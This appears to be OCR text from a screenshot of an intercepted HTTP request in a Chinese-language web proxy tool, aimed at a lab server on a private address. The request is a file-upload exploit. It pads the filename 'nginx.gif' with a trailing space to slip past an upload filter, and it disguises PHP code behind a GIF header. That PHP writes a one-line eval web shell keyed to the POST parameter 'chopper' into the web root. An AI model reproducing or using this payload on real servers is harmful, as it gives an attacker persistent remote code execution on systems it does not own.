 http://192.168.44.149:8080 请求
发送 丢弃 拦截请求 行动 Open Browser
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 192.168.44.149:8080
3 User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:34.0) Gecko/20100101 Firefox/34.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.44.149:8080/
8 Connection: close
9 Content-Type: multipart/form-data; boundary=---------------------------20710132959220
10 Content-Length: 306
11
12 -----------------------------20710132959220
13 Content-Disposition: form-data; name="file_upload"; filename="nginx.gif " 加上空格
14 Content-Type: image/gif
15
16 GIF98A
17 <?php fwrite(fopen("/var/www/html/uplodafiles/ningix1.php","w"),"<?php eval(\$_POST['chopper']);?>") ?>
18 -----------------------------20710132959220--
19